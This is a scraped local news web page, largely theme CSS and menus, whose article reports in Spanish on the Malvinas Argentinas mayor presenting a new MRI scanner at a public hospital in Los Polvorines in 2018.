.search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular noticia-template-default single single-noticia postid-29983 wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nueva-inscripcion-para-el-curso-de-la-escuela-municipal-de-guardavidas/">Nueva inscripción para el curso de la Escuela Municipal de Guardavidas</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 01/02/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-noticia-ancestor current-menu-parent current-noticia-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2018/11/CAR5230.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Resonador magnético de última técnología</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">noviembre 16, 2018</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														468							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-29983" class="post-content post-single post-29983 noticia type-noticia status-publish has-post-thumbnail hentry category-malvinas-argentinas dest-dest-big">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><b><i>Lo presentó el intendente Leo Nardini. Posee la tecnología 1.5 Tesla y es el primero de su tipo en la salud pública de Sudamérica. Permitirá reducir a la mitad la realización de los exámenes.</i></b></p>
<br />
<p class="m_6299253080788932396gmail-x_m_5497464539283620043x_xmsonormal">El Sistema de Salud de Malvinas Argentinas acaba de incorporar un nuevo resonador de última tecnología. El mismo se encuentra ubicado en el Hospital Polo Sanitario de la localidad de Los Polvorines. Único en Sudamérica en lo que a salud pública respecta, este equipamiento no solo servirá para atender a los vecinos del distrito, sino también que estará a disposición de los habitantes de toda la región.</p>
<p class="m_6299253080788932396gmail-x_m_5497464539283620043x_xmsonormal">El intendente Leo Nardini realizó la presentación y afirmó: “Seguimos fortaleciendo el Sistema de Salud. Es muy bueno tener el único resonador de última definición en Argentina”. Además comentó que “ahora tenemos dos resonadores, este nuevo de última tecnología y el que ya teníamos que sigue funcionado. Al incorporar éste, que es digital, baja los tiempos a la mitad de una resonancia, o sea que se pueden hacer el doble, sumado a que el otro sigue funcionando igual y tenemos más capacidad operativa para brindarle soluciones a la gente. Terminan ganando los vecinos”.</p>
<p class="m_6299253080788932396gmail-x_m_5497464539283620043x_xmsonormal">Sobre la inversión que realiza la comuna en materia de salud, Nardini dijo: “Es para poder brindar más servicios, gracias al esfuerzo de la gente y del equipo que trabaja siempre. Estamos conformes con esto, seguimos avanzando, invirtiendo para poder acercar más soluciones a la gente cuando tiene una problemática de salud. Con esto se pueden detectar diferentes patologías que antes no o se tenían que derivar a otro lado. Ahora las podemos hacer en Malvinas Argentinas”.</p>
<p class="m_6299253080788932396gmail-x_m_5497464539283620043x_xmsonormal">“Se trata de innovar, ampliar, tener mayor capacidad para poder absorber la demanda de los vecinos y brindar soluciones. Ponemos nuestro granito de arena para ayudar a nuestros vecinos de Malvinas y a quien necesite de otro lado. No hacemos distinciones, somos solidarios, entendiendo que hay una crisis y nos ayudamos entre todos, como tiene que ser”, finalizó el jefe comunal.</p>
